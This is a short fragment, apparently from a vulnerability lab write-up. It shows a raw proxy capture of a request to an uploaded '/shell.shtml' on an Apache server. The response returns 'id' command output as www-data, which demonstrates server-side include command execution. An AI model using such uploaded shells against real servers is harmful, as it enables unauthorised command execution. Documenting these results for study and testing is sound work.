 Request
Raw Headers Hex
GET /shell.shtml HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 14:04:10 GMT
Server: Apache/2.4.25 (Debian)
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 54
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)